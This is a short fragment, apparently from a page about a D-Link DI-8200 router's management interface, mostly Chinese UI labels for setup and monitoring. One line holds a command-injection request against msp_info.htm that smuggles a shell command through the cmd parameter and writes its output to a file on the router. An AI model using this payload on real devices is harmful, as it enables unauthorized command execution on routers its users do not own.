 DLINK路由器管理页
/msp_info.htm?flag=cmd&cmd=;ls > /exploit.txt;
本次搜索使用：
DI-8200 上网行为管理认证路由器
软件版本：DI
当前操作员：
快速连接
当前位置：
路由向导
配置向导
系统监控
利用配置向导，即使对设备不很了解，也能几分钟轻松搞定路由配置。
基础配置
马上配置